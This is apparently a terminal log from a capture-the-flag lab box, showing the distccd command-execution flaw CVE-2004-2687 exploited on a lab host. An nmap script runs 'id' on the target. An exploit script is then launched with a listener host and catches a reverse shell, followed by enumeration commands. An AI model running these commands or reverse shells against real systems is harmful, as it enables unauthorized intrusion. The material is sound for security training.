 ~ De L lame-EASY nmap -p 3632 10.10.10.3 --script distcc-cve2004-2687 --script-args="distcc-exec.cmd='id'
" -Pn
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-09-27 08:42 CEST
Nmap scan report for 10.10.10.3
Host is up (0.017s latency).

PORT     STATE SERVICE
3632/tcp open  distccd
| distcc-cve2004-2687:
|   VULNERABLE:
|   distcc Daemon Command Execution
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2004-2687
|     Risk factor: High  CVSSv2: 9.3 (HIGH) (AV:N/AC:M/Au:N/C:C/I:C/A:C)
|       Allows executing of arbitrary commands on systems running distccd 3.1 and
|       earlier. The vulnerability is the consequence of weak service configuration.
|
|     Disclosure date: 2002-02-01
|     Extra information:
|
|     uid=1(daemon) gid=1(daemon) groups=1(daemon)
|
|     References:
|       https://nvd.nist.gov/vuln/detail/CVE-2004-2687
|       https://distcc.github.io/security.html
|_      https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2004-2687

Nmap done: 1 IP address (1 host up) scanned in 0.30 seconds
~ De L lame-EASY python3 /home/arket/exploits/Distcc-CVE-2004-2687.py --rhost 10.10.10.3 --lhost 10.10.14.9
[+] Payload: Payload generated!
[+] Execution: DistCC Daemon exploited with success!
[+] Opening connection to 10.10.10.3 on port 3632: Done
[+] Trying to bind to :: on port 443: Done
[+] Waiting for connections on :::443: Got connection from ::ffff:10.10.10.3 on port 47316
[+] Connection: Established connection
[*] Switching to interactive mode
$ whoami
daemon
$ id
uid=1(daemon) gid=1(daemon) groups=1(daemon)
$ ls /home
ftp
makis
service
user
$